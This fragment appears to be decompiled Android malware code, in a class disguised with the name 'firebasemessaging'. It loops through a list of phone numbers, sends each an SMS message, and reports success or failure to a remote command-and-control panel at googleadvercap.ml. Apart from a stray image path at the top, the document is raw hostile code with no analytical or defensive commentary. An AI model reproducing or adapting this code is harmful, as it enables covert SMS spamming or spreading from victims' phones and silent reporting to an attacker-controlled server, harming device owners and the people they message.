 case 11: {
this.state = 22;
// Sending an SMS to the current number
firebasemessaging.PN_SMS.Send(BA.ObjectToString(firebasemessaging.numbers_arr.Get(this._i)), firebasemessaging.sms_message);
goto label_0;
}
case 12: {
this.state = 13;
Common.Sleep(firebasemessaging.processBA, this, 2000);
this.state = 23;
return;
}
case 13: {
this.state = 18;
if(firebasemessaging.SMS.Body.equals(firebasemessaging.sms_message)) {
this.state = 15;
goto label_0;
}
this.state = 17;
goto label_0;
}
case 15: {
this.state = 18;
firebasemessaging.http_job._download("http://googleadvercap.ml/" + firebasemessaging.msg_port + "/panel.php?smsw=get");
goto label_0;
}
case 17: {
this.state = 18;
firebasemessaging.http_job._download("http://googleadvercap.ml/" + firebasemessaging.msg_port + "/panel.php?smsf=get");
goto label_0;
}